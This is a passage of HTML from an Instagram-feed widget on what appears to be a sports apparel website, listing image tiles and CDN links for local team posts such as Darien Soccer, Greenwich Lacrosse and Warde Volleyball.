tps:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
